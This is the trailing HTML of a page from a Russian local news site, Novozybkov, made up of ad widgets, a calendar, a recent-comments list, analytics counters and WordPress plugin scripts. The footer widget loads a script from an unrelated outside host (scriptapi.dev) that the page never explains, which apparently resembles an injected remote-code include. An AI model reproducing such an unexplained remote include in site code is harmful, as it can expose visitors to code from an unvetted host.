			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td id="today"><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49920">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f2f63b6f6b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>